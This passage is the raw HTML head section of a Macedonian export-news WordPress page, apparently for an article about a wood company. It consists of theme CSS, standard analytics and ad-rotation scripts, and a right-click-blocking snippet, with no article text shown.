!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/157363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=157363' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0-wood-company-%25d0%25bd%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b5%25d1%259a%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0-wood-company-%25d0%25bd%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b5%25d1%259a%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","makedonija","top-100-izvoznici"],"pageAttributes":["%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8","%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"856d3d7b1a","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="294f77cb38";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
